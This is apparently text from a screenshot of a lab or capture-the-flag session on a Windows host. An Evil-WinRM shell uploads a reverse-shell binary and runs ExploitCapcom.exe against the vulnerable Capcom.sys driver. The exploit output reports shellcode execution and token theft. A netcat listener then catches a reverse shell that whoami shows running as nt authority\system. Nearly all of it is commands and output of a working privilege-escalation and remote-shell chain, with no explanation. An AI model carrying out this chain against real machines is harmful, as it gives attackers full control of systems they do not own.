 root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
*Evil-WinRM* PS C:\tmp> upload rev.exe
Info: Uploading /home/skopjee/Downloads/rev.exe to C:\tmp\rev.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> ls
Directorio: C:\tmp
Mode LastWriteTime Length Name
-a---- 4/19/2025 10:13 PM 10576 Capcom.sys
-a---- 4/19/2025 10:12 PM 268288 ExploitCapcom.exe
-a---- 4/19/2025 10:10 PM 15360 LoadDriver.exe
-a---- 4/19/2025 10:35 PM 7168 rev.exe
*Evil-WinRM* PS C:\tmp> .\ExploitCapcom.exe C:\tmp\rev.exe
[+] Path is: C:\tmp\rev.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 00000231D2CC0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\tmp>
*Evil-WinRM* PS C:\tmp>
root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.149] from (UNKNOWN) [192.168.1.148] 54736
Microsoft Windows [Versi�n 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\tmp>whoami
whoami
nt authority\system
C:\tmp>